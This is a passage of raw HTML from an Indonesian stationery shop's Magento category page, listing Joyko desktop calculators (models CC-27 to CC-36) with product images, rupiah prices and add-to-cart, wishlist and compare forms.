href="https://www.jenisalattulis.com/joyko-calculator-cc-27.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-492"><span class="product-image-wrapper"><!--mf_product_label_comment_492--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-492 {
    width: 240px;
}
.product-image-container-492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-27.html">Joyko Calculator CC-27 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="492" data-price-box="product-id-492">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-492"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC27" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/492/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="492"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":492,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"492","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_493" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-28.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-493"><span class="product-image-wrapper"><!--mf_product_label_comment_493--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-28-sku-jk-cc28_amyeo2ehqpu3ojod.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;CC-28&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-493 {
    width: 240px;
}
.product-image-container-493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-28.html">Joyko Calculator CC-28 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="493" data-price-box="product-id-493">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-493"  data-price-amount="51800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC28" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/493/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="493"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":493,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"493","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_495" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-30.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-495"><span class="product-image-wrapper"><!--mf_product_label_comment_495--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-30-sku-jk-cc30_n0f6jhkwizufbwy6.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-30&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-495 {
    width: 240px;
}
.product-image-container-495 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-30.html">Joyko Calculator CC-30 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="495" data-price-box="product-id-495">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-495"  data-price-amount="88600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC30" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/495/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="495"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":495,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"495","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_496" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-31.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-496"><span class="product-image-wrapper"><!--mf_product_label_comment_496--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-31-sku-jk-cc31_9oxdlsrleqm5i2wi.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;16&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-31&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-496 {
    width: 240px;
}
.product-image-container-496 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-31.html">Joyko Calculator CC-31 Kalkulator Meja 16 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="496" data-price-box="product-id-496">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-496"  data-price-amount="90900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 90.900,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC31" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/496/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="496"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":496,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"496","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_497" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-32-blue-white-black.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-497"><span class="product-image-wrapper"><!--mf_product_label_comment_497--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-32-bluewhiteblack-sku-jk-cc32blck_kiomyypc1iu22izd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-497 {
    width: 240px;
}
.product-image-container-497 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-32-blue-white-black.html">Joyko Calculator CC-32 (Blue,White,Black) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="497" data-price-box="product-id-497">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-497"  data-price-amount="39700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.700,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC32" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/497/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="497"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":497,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"497","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_498" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-33.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-498"><span class="product-image-wrapper"><!--mf_product_label_comment_498--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-33-sku-jk-cc33_hbmweqb0y5ybtbct.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-498 {
    width: 240px;
}
.product-image-container-498 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-33.html">Joyko Calculator CC-33 Kalkulator Meja 14 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="498" data-price-box="product-id-498">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-498"  data-price-amount="86300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 86.300,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC33" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/498/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="498"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":498,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"498","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_499" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-34.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-499"><span class="product-image-wrapper"><!--mf_product_label_comment_499--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-34-sku-jk-cc34_uvulnoncyokzxoz7.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-34&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-499 {
    width: 240px;
}
.product-image-container-499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-34.html">Joyko Calculator CC-34 Kalkulator Meja 14 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="499" data-price-box="product-id-499">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-499"  data-price-amount="88600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC34" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/499/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="499"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":499,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"499","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_500" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-35.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-500"><span class="product-image-wrapper"><!--mf_product_label_comment_500--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-35-sku-jk-cc35_v3yp3lcgjpatefi2.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-500 {
    width: 240px;
}
.product-image-container-500 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-35.html">Joyko Calculator CC-35 Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="500" data-price-box="product-id-500">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-500"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC35" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/500/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="500"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":500,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"500","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_501" data-container="product-grid">  <a href="https://www.jenisalattulis.com/joyko-calculator-cc-36-blue-yellow-green.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-501"><span class="product-image-wrapper"><!--mf_product_label_comment_501--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-calculator-cc-36-blueyellowgreen-sku-jk-cc36_fvvwnb2l943riia4.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-36&#x20;&#x28;Blue,Yellow,Green&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-501 {
    width: 240px;
}
.product-image-container-501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jenisalattulis.com/joyko-calculator-cc-36-blue-yellow-green.html">Joyko Calculator CC-36 (Blue,Yellow,Green) Kalkulator Meja 12 Digit</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="501" data-price-box="product-id-501">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-501"  data-price-amount="55800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-CC36" action="https://www.jenisalattulis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL3BlcmFsYXRhbi1tZXNpbi1rYW50b3ItZGFuLXNla29sYWgva2Fsa3VsYXRvci9rYWxrdWxhdG9yLWRhc2FyLmh0bWw~/product/501/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="501"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="CoGvBa2QkYeu5KhH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 